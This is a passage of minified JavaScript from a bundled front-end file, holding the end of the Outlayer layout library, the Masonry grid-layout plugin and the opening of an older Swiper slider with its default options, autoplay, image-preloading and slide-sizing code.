t=this.updateStagger();e.forEach((function(e,a){e.stagger(a*t),e.reveal()}))}},c.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,a){e.stagger(a*t),e.hide()}))}},c.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},c.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},c.getItem=function(e){for(var t=0;t<this.items.length;t++){var a=this.items[t];if(a.element==e)return a}},c.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach((function(e){var a=this.getItem(e);a&&t.push(a)}),this),t},c.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),i.removeFrom(this.items,e)}),this)},c.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete u[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},r.data=function(e){var t=(e=i.getQueryElement(e))&&e.outlayerGUID;return t&&u[t]},r.create=function(e,t){var a=n(r);return a.defaults=i.extend({},r.defaults),i.extend(a.defaults,t),a.compatOptions=i.extend({},r.compatOptions),a.namespace=e,a.data=r.data,a.Item=n(s),i.htmlInit(a,e),l&&l.bridget&&l.bridget(e,a),a};var m={ms:1,s:1e3};return r.Item=s,r})),function(e,t){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,(function(e,t){var a=e.create("masonry");a.compatOptions.fitWidth="isFitWidth";var i=a.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],a=e&&e.element;this.columnWidth=a&&t(a).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,s=this.containerWidth+this.gutter,r=s/i,n=i-s%i;r=Math[n&&1>n?"round":"floor"](r),this.cols=Math.max(r,1)},i.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,a=t(e);this.containerWidth=a&&a.innerWidth},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,a=Math[t&&1>t?"round":"ceil"](e.size.outerWidth/this.columnWidth);a=Math.min(a,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](a,e),s={x:this.columnWidth*i.col,y:i.y},r=i.y+e.size.outerHeight,n=a+i.col,o=i.col;n>o;o++)this.colYs[o]=r;return s},i._getTopColPosition=function(e){var t=this._getTopColGroup(e),a=Math.min.apply(Math,t);return{col:t.indexOf(a),y:a}},i._getTopColGroup=function(e){if(2>e)return this.colYs;for(var t=[],a=this.cols+1-e,i=0;a>i;i++)t[i]=this._getColGroupY(i,e);return t},i._getColGroupY=function(e,t){if(2>t)return this.colYs[e];var a=this.colYs.slice(e,e+t);return Math.max.apply(Math,a)},i._getHorizontalColPosition=function(e,t){var a=this.horizontalColIndex%this.cols;a=e>1&&a+e>this.cols?0:a;var i=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=i?a+e:this.horizontalColIndex,{col:a,y:this._getColGroupY(a,e)}},i._manageStamp=function(e){var a=t(e),i=this._getElementOffset(e),s=this._getOption("originLeft")?i.left:i.right,r=s+a.outerWidth,n=Math.floor(s/this.columnWidth);n=Math.max(0,n);var o=Math.floor(r/this.columnWidth);o-=r%this.columnWidth?0:1,o=Math.min(this.cols-1,o);for(var l=(this._getOption("originTop")?i.top:i.bottom)+a.outerHeight,d=n;o>=d;d++)this.colYs[d]=Math.max(l,this.colYs[d])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},i._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},a})),function(){"use strict";function e(e){e.fn.swiper=function(t){var a;return e(this).each((function(){var e=new i(this,t);a||(a=e)})),a}}var t,a,i=function(e,a){function s(e){return Math.floor(e)}function r(){var e=w.params.autoplay,t=w.slides.eq(w.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||w.params.autoplay),w.autoplayTimeoutId=setTimeout((function(){w.params.loop?(w.fixLoop(),w._slideNext(),w.emit("onAutoplay",w)):w.isEnd?a.autoplayStopOnLast?w.stopAutoplay():(w._slideTo(0),w.emit("onAutoplay",w)):(w._slideNext(),w.emit("onAutoplay",w))}),e)}function n(e,a){var i=t(e.target);if(!i.is(a))if("string"==typeof a)i=i.parents(a);else if(a.nodeType){var s;return i.parents().each((function(e,t){t===a&&(s=a)})),s?a:void 0}if(0!==i.length)return i[0]}function o(e,t){t=t||{};var a=new(window.MutationObserver||window.WebkitMutationObserver)((function(e){e.forEach((function(e){w.onResize(!0),w.emit("onObserverUpdate",w,e)}))}));a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),w.observers.push(a)}function l(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!w.params.allowSwipeToNext&&(w.isHorizontal()&&39===t||!w.isHorizontal()&&40===t))return!1;if(!w.params.allowSwipeToPrev&&(w.isHorizontal()&&37===t||!w.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var a=!1;if(w.container.parents("."+w.params.slideClass).length>0&&0===w.container.parents("."+w.params.slideActiveClass).length)return;var i={left:window.pageXOffset,top:window.pageYOffset},s=window.innerWidth,r=window.innerHeight,n=w.container.offset();w.rtl&&(n.left=n.left-w.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+w.width,n.top],[n.left,n.top+w.height],[n.left+w.width,n.top+w.height]],l=0;l<o.length;l++){var d=o[l];d[0]>=i.left&&d[0]<=i.left+s&&d[1]>=i.top&&d[1]<=i.top+r&&(a=!0)}if(!a)return}w.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!w.rtl||37===t&&w.rtl)&&w.slideNext(),(37===t&&!w.rtl||39===t&&w.rtl)&&w.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&w.slideNext(),38===t&&w.slidePrev())}}function d(e){e.originalEvent&&(e=e.originalEvent);var t=0,a=w.rtl?-1:1,i=function(e){var t=10,a=40,i=800,s=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(s=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(s=r,r=0),n=s*t,o=r*t,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=a,o*=a):(n*=i,o*=i)),n&&!s&&(s=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:s,spinY:r,pixelX:n,pixelY:o}}(e);if(w.params.mousewheelForceToAxis)if(w.isHorizontal()){if(!(Math.abs(i.pixelX)>Math.abs(i.pixelY)))return;t=i.pixelX*a}else{if(!(Math.abs(i.pixelY)>Math.abs(i.pixelX)))return;t=i.pixelY}else t=Math.abs(i.pixelX)>Math.abs(i.pixelY)?-i.pixelX*a:-i.pixelY;if(0!==t){if(w.params.mousewheelInvert&&(t=-t),w.params.freeMode){var s=w.getWrapperTranslate()+t*w.params.mousewheelSensitivity,r=w.isBeginning,n=w.isEnd;if(s>=w.minTranslate()&&(s=w.minTranslate()),s<=w.maxTranslate()&&(s=w.maxTranslate()),w.setWrapperTransition(0),w.setWrapperTranslate(s),w.updateProgress(),w.updateActiveIndex(),(!r&&w.isBeginning||!n&&w.isEnd)&&w.updateClasses(),w.params.freeModeSticky?(clearTimeout(w.mousewheel.timeout),w.mousewheel.timeout=setTimeout((function(){w.slideReset()}),300)):w.params.lazyLoading&&w.lazy&&w.lazy.load(),w.emit("onScroll",w,e),w.params.autoplay&&w.params.autoplayDisableOnInteraction&&w.stopAutoplay(),0===s||s===w.maxTranslate())return}else{if((new window.Date).getTime()-w.mousewheel.lastScrollTime>60)if(t<0)if(w.isEnd&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slideNext(),w.emit("onScroll",w,e);else if(w.isBeginning&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slidePrev(),w.emit("onScroll",w,e);w.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function p(e,a){e=t(e);var i,s,r,n=w.rtl?-1:1;i=e.attr("data-swiper-parallax")||"0",s=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),s||r?(s=s||"0",r=r||"0"):w.isHorizontal()?(s=i,r="0"):(r=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*a*n+"%":s*a*n+"px",r=r.indexOf("%")>=0?parseInt(r,10)*a+"%":r*a+"px",e.transform("translate3d("+s+", "+r+",0px)")}function u(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof i))return new i(e,a);var c={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},m=a&&a.virtualTranslate;a=a||{};var h={};for(var g in a)if("object"!=typeof a[g]||null===a[g]||a[g].nodeType||a[g]===window||a[g]===document||"undefined"!=typeof Dom7&&a[g]instanceof Dom7||"undefined"!=typeof jQuery&&a[g]instanceof jQuery)h[g]=a[g];else for(var f in h[g]={},a[g])h[g][f]=a[g][f];for(var v in c)if(void 0===a[v])a[v]=c[v];else if("object"==typeof a[v])for(var y in c[v])void 0===a[v][y]&&(a[v][y]=c[v][y]);var w=this;if(w.params=a,w.originalParams=h,w.classNames=[],void 0!==t&&"undefined"!=typeof Dom7&&(t=Dom7),(void 0!==t||(t="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(w.$=t,w.currentBreakpoint=void 0,w.getActiveBreakpoint=function(){if(!w.params.breakpoints)return!1;var e,t=!1,a=[];for(e in w.params.breakpoints)w.params.breakpoints.hasOwnProperty(e)&&a.push(e);a.sort((function(e,t){return parseInt(e,10)>parseInt(t,10)}));for(var i=0;i<a.length;i++)(e=a[i])>=window.innerWidth&&!t&&(t=e);return t||"max"},w.setBreakpoint=function(){var e=w.getActiveBreakpoint();if(e&&w.currentBreakpoint!==e){var t=e in w.params.breakpoints?w.params.breakpoints[e]:w.originalParams,a=w.params.loop&&t.slidesPerView!==w.params.slidesPerView;for(var i in t)w.params[i]=t[i];w.currentBreakpoint=e,a&&w.destroyLoop&&w.reLoop(!0)}},w.params.breakpoints&&w.setBreakpoint(),w.container=t(e),0!==w.container.length)){if(w.container.length>1){var x=[];return w.container.each((function(){x.push(new i(this,a))})),x}w.container[0].swiper=w,w.container.data("swiper",w),w.classNames.push(w.params.containerModifierClass+w.params.direction),w.params.freeMode&&w.classNames.push(w.params.containerModifierClass+"free-mode"),w.support.flexbox||(w.classNames.push(w.params.containerModifierClass+"no-flexbox"),w.params.slidesPerColumn=1),w.params.autoHeight&&w.classNames.push(w.params.containerModifierClass+"autoheight"),(w.params.parallax||w.params.watchSlidesVisibility)&&(w.params.watchSlidesProgress=!0),w.params.touchReleaseOnEdges&&(w.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(w.params.effect)>=0&&(w.support.transforms3d?(w.params.watchSlidesProgress=!0,w.classNames.push(w.params.containerModifierClass+"3d")):w.params.effect="slide"),"slide"!==w.params.effect&&w.classNames.push(w.params.containerModifierClass+w.params.effect),"cube"===w.params.effect&&(w.params.resistanceRatio=0,w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.centeredSlides=!1,w.params.spaceBetween=0,w.params.virtualTranslate=!0,w.params.setWrapperSize=!1),"fade"!==w.params.effect&&"flip"!==w.params.effect||(w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.watchSlidesProgress=!0,w.params.spaceBetween=0,w.params.setWrapperSize=!1,void 0===m&&(w.params.virtualTranslate=!0)),w.params.grabCursor&&w.support.touch&&(w.params.grabCursor=!1),w.wrapper=w.container.children("."+w.params.wrapperClass),w.params.pagination&&(w.paginationContainer=t(w.params.pagination),w.params.uniqueNavElements&&"string"==typeof w.params.pagination&&w.paginationContainer.length>1&&1===w.container.find(w.params.pagination).length&&(w.paginationContainer=w.container.find(w.params.pagination)),"bullets"===w.params.paginationType&&w.params.paginationClickable?w.paginationContainer.addClass(w.params.paginationModifierClass+"clickable"):w.params.paginationClickable=!1,w.paginationContainer.addClass(w.params.paginationModifierClass+w.params.paginationType)),(w.params.nextButton||w.params.prevButton)&&(w.params.nextButton&&(w.nextButton=t(w.params.nextButton),w.params.uniqueNavElements&&"string"==typeof w.params.nextButton&&w.nextButton.length>1&&1===w.container.find(w.params.nextButton).length&&(w.nextButton=w.container.find(w.params.nextButton))),w.params.prevButton&&(w.prevButton=t(w.params.prevButton),w.params.uniqueNavElements&&"string"==typeof w.params.prevButton&&w.prevButton.length>1&&1===w.container.find(w.params.prevButton).length&&(w.prevButton=w.container.find(w.params.prevButton)))),w.isHorizontal=function(){return"horizontal"===w.params.direction},w.rtl=w.isHorizontal()&&("rtl"===w.container[0].dir.toLowerCase()||"rtl"===w.container.css("direction")),w.rtl&&w.classNames.push(w.params.containerModifierClass+"rtl"),w.rtl&&(w.wrongRTL="-webkit-box"===w.wrapper.css("display")),w.params.slidesPerColumn>1&&w.classNames.push(w.params.containerModifierClass+"multirow"),w.device.android&&w.classNames.push(w.params.containerModifierClass+"android"),w.container.addClass(w.classNames.join(" ")),w.translate=0,w.progress=0,w.velocity=0,w.lockSwipeToNext=function(){w.params.allowSwipeToNext=!1,!1===w.params.allowSwipeToPrev&&w.params.grabCursor&&w.unsetGrabCursor()},w.lockSwipeToPrev=function(){w.params.allowSwipeToPrev=!1,!1===w.params.allowSwipeToNext&&w.params.grabCursor&&w.unsetGrabCursor()},w.lockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!1,w.params.grabCursor&&w.unsetGrabCursor()},w.unlockSwipeToNext=function(){w.params.allowSwipeToNext=!0,!0===w.params.allowSwipeToPrev&&w.params.grabCursor&&w.setGrabCursor()},w.unlockSwipeToPrev=function(){w.params.allowSwipeToPrev=!0,!0===w.params.allowSwipeToNext&&w.params.grabCursor&&w.setGrabCursor()},w.unlockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!0,w.params.grabCursor&&w.setGrabCursor()},w.setGrabCursor=function(e){w.container[0].style.cursor="move",w.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",w.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",w.container[0].style.cursor=e?"grabbing":"grab"},w.unsetGrabCursor=function(){w.container[0].style.cursor=""},w.params.grabCursor&&w.setGrabCursor(),w.imagesToLoad=[],w.imagesLoaded=0,w.loadImage=function(e,t,a,i,s,r){function n(){r&&r()}var o;e.complete&&s?n():t?((o=new window.Image).onload=n,o.onerror=n,i&&(o.sizes=i),a&&(o.srcset=a),t&&(o.src=t)):n()},w.preloadImages=function(){function e(){null!=w&&w&&(void 0!==w.imagesLoaded&&w.imagesLoaded++,w.imagesLoaded===w.imagesToLoad.length&&(w.params.updateOnImagesReady&&w.update(),w.emit("onImagesReady",w)))}w.imagesToLoad=w.container.find("img");for(var t=0;t<w.imagesToLoad.length;t++)w.loadImage(w.imagesToLoad[t],w.imagesToLoad[t].currentSrc||w.imagesToLoad[t].getAttribute("src"),w.imagesToLoad[t].srcset||w.imagesToLoad[t].getAttribute("srcset"),w.imagesToLoad[t].sizes||w.imagesToLoad[t].getAttribute("sizes"),!0,e)},w.autoplayTimeoutId=void 0,w.autoplaying=!1,w.autoplayPaused=!1,w.startAutoplay=function(){return void 0===w.autoplayTimeoutId&&!!w.params.autoplay&&!w.autoplaying&&(w.autoplaying=!0,w.emit("onAutoplayStart",w),void r())},w.stopAutoplay=function(e){w.autoplayTimeoutId&&(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplaying=!1,w.autoplayTimeoutId=void 0,w.emit("onAutoplayStop",w))},w.pauseAutoplay=function(e){w.autoplayPaused||(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplayPaused=!0,0===e?(w.autoplayPaused=!1,r()):w.wrapper.transitionEnd((function(){w&&(w.autoplayPaused=!1,w.autoplaying?r():w.stopAutoplay())})))},w.minTranslate=function(){return-w.snapGrid[0]},w.maxTranslate=function(){return-w.snapGrid[w.snapGrid.length-1]},w.updateAutoHeight=function(){var e,t=[],a=0;if("auto"!==w.params.slidesPerView&&w.params.slidesPerView>1)for(e=0;e<Math.ceil(w.params.slidesPerView);e++){var i=w.activeIndex+e;if(i>w.slides.length)break;t.push(w.slides.eq(i)[0])}else t.push(w.slides.eq(w.activeIndex)[0]);for(e=0;e<t.length;e++)if(void 0!==t[e]){var s=t[e].offsetHeight;a=s>a?s:a}a&&w.wrapper.css("height",a+"px")},w.updateContainerSize=function(){var e,t;e=void 0!==w.params.width?w.params.width:w.container[0].clientWidth,t=void 0!==w.params.height?w.params.height:w.container[0].clientHeight,0===e&&w.isHorizontal()||0===t&&!w.isHorizontal()||(e=e-parseInt(w.container.css("padding-left"),10)-parseInt(w.container.css("padding-right"),10),t=t-parseInt(w.container.css("padding-top"),10)-parseInt(w.container.css("padding-bottom"),10),w.width=e,w.height=t,w.size=w.isHorizontal()?w.width:w.height)},w.updateSlidesSize=function(){w.slides=w.wrapper.children("."+w.params.slideClass),w.snapGrid=[],w.slidesGrid=[],w.slidesSizesGrid=[];var e,t=w.params.spaceBetween,a=-w.params.slidesOffsetBefore,i=0,r=0;if(void 0!==w.size){var n;"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*w.size),w.virtualSize=-t,w.rtl?w.slides.css({marginLeft:"",marginTop:""}):w.slides.css({marginRight:"",marginBottom:""}),w.params.slidesPerColumn>1&&(n=Math.floor(w.slides.length/w.params.slidesPerColumn)===w.slides.length/w.params.slidesPerColumn?w.slides.length:Math.ceil(w.slides.length/w.params.slidesPerColumn)*w.params.slidesPerColumn,"auto"!==w.params.slidesPerView&&"row"===w.params.slidesPerColumnFill&&(n=Math.max(n,w.params.slidesPerView*w.params.slidesPerColumn)));var o,l,d=w.params.slidesPerColumn,p=n/d,u=p-(w.params.slidesPerColumn*p-w.slides.length);for(e=0;e<w.slides.length;e++){o=0;var c,m,h,g=w.slides.eq(e);if(w.params.slidesPerColumn>1)"column"===w.params.slidesPerColumnFill?(h=e-(m=Math.floor(e/d))*d,(m>u||m===u&&h===d-1)&&++h>=d&&(h=0,m++),c=m+h*n/d,g.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):m=e-(h=Math.floor(e/p))*p,g.css("margin-"+(w.isHorizontal()?"top":"left"),0!==h&&w.params.spaceBetween&&w.params.spaceBetween+"px").attr("data-swiper-column",m).attr("data-swiper-row",h);"none"!==g.css("display")&&("auto"===w.params.slidesPerView?(o=w.isHorizontal()?g.outerWidth(!0):g.outerHeight(!0),w.params.roundLengths&&(o=s(o))):(o=(w.size-(w.params.slidesPerView-1)*t)/w.params.slidesPerView,w.params.roundLengths&&(o=s(o)),w.isHorizontal()?w.slides[e].style.width=o+"px":w.slides[e].style.height=o+"px"),w.slides[e].swiperSlideSize=o,w.slidesSizesGrid.push(o),w.params.centeredSlides?(a=a+o/2+i/2+t,0===e&&(a=a-w.size/2-t),Math.abs(a)<.001&&(a=0),r%w.params.slidesPerGroup==0&&w.snapGrid.push(a),w.slidesGrid.push(a)):(r%w.params.slidesPerGroup==0&&w.snapGrid.push(a),w.slidesGrid.push(a),a=a+o+t),w.virtualSize+=o+t,i=o,r++)}if(w.virtualSize=Math.max(w.virtualSize,w.size)+w.params.slidesOffsetAfter,w.rtl&&w.wrongRTL&&("slide"===w.params.effect||"coverflow"===w.params.effect)&&w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),w.support.flexbox&&!w.params.setWrapperSize||(w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"})),w.params.slidesPerColumn>1&&(w.virtualSize=(o+w.params.spaceBetween)*n,w.virtualSize=Math.ceil(w.virtualSize/w.params.slidesPerColumn)-w.params.spaceBetween,w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"}),w.params.centeredSlides)){for(l=[],e=0;e<w.snapGrid.length;e++)w.snapGrid[e]<w.virtualSize+w.snapGrid[0]&&l.push(w.snapGrid[e]);w.snapGrid=l}if(!w.params.centeredSlides){for(l=[],e=0;e<w.snapGrid.length;e++)w.snapGrid[e]<=w.virtualSize-w.size&&l.push(w.snapGrid[e]);w.snapGrid=l,Math.floor(w.virtualSize-w.size)-Math.floor(w.snapGrid[w.snapGrid.length-1])>1&&w.snapGrid.push(w.virtualSize-w.size)}0===w.snapGrid.length&&(w.snapGrid=[0]),0!==w.params.spaceBetween&&(w.isHorizontal()?w.rtl?w.slides.css({marginLeft:t+"px"}):w.slides.css({marginRight:t+"px"}):w.slides.css({marginBottom:t+"px"})),w.params.watchSlidesProgress&&w.updateSlidesOffset()}},w.updateSlidesOffset=function(){for(var e=0;e<w.slides.length;e++)w.slides[e].swiperSlideOffset=w.isHorizontal()?w.slides[e].offsetLeft:w.slides[e].offsetTop},w.currentSlidesPerView=function(){var e,t,a=1;if(w.params.centeredSlides){var i,s=w.slides[w.activeIndex].swiperSlideSize;for(e=w.activeIndex+1;e<w.slides.length;e++)w.slides[e]&&!i&&(a++,(s+=w.slides[e].swiperSlideSize)>w.size&&(i=!0));for(t=w.activeIndex-1;t>=0;t--)w.slides[t]&&!i&&(a++,(s+=w.slides[t].swiperSlideSize)>w.size&&(i=!0))}else for(e=w.activeIndex+1;e<w.slides.length;e++)w.slidesGrid[e]-w.slidesGrid[w.activeIndex]<w.size&&a++;return a},w.updateSlidesProgress=function(e){if(void 0===e&&(e=w.translate||0),0!==w.slides.length){void 0===w.slides[0].swiperSlideOffset&&w.updateSlidesOffset();var t=-e;w.rtl&&(t=e),w.slides.removeClass(w.params.slideVisibleClass);for(var a=0;a<w.slides.length;a++){var i=w.slides[a],s=(t+(w.params.centeredSlides?w.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+w.params.spaceBetween);if(w.params.watchSlidesVisibility){var r=-(t-i.swiperSlideOffset),n=r+w.slidesSizesGrid[a];(r>=0&&r<w.size||n>0&&n<=w.size||r<=0&&n>=w.size)&&w.slides.eq(a).addClass(w.params.slideVisibleClass)}i.progress=w.rtl?-s:s}}},w.updateProgress=function(e){void 0===e&&(e=w.translate||0);var t=w.maxTranslate()-w.minTranslate(),a=w.isBeginning,i=w.isEnd;0===t?(w.progress=0,w.isBeginning=w.isEnd=!0):(w.progress=(e-w.minTranslate())/t,w.isBeginning=w.progress<=0,w.isEnd=w.progress>=1),w.isBeginning&&!a&&w.emit("onReachBeginning",w),w.isEnd&&!i&&w.emit("onReachEnd",w),w.params.watchSlidesProgress&&w.updateSlidesProgress(e),w.emit("onProgress",w,w.progress)},w.updateActiveIndex=function(){var e,t,a,i=w.rtl?w.translate:-w.translate;for(t=0;t<w.slidesGrid.length;t++)void 0!==w.slidesGrid[t+1]?i>=w.slidesGrid[t]&&i<w.slidesGrid[t+1]-(w.slidesGrid[t+1]-w.slidesGrid[t])/2?e=t:i>=w.slidesGrid[t]&&i<w.slidesGrid[t+1]&&(e=t+1):i>=w.slidesGrid[t]&&(e=t);w.params.normalizeSlideIndex&&(e<0||void 0===e)&&(e=0),(a=Math.floor(e/w.params.slidesPerGroup))>=w.snapGrid.length&&(a=w.snapGrid.length-1),e!==w.activeIndex&&(w.snapIndex=a,w.previousIndex=w.activeIndex,w.activeIndex=e,w.updateClasses(),w.updateRealIndex())},w.updateRealIndex=function(){w.realIndex=parseInt(w.slides.eq(w.activeIndex).attr("data-swiper-slide-index")||w.activeIndex,10)},w.updateClasses=function(){w.slides.removeClass(w.params.slideActiveClass+" "+w.params.slideNextClass+" "+w.params.slidePrevClass+" "+w.params.slideDuplicateActiveClass+" "+w.params.slideDuplicateNextClass+" "+w.params.slideDuplicatePrevClass);var e=w.slides.eq(w.activeIndex);e.addClass(w.params.slideActiveClass),a.loop&&(e.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+w.realIndex+'"]').addClass(w.params.slideDuplicateActiveClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+w.realIndex+'"]').addClass(w.params.slideDuplicateActiveClass));var 